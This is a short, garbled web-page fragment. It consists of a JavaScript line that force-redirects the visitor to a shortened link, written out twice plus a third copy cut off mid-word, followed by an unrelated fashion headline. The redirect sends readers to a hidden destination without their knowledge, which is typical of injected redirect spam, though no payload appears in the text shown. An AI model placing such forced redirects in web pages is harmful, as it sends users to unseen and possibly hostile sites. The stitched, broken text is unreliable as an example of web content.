
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
WardrobeTrendsFashion Wins Gold And Silver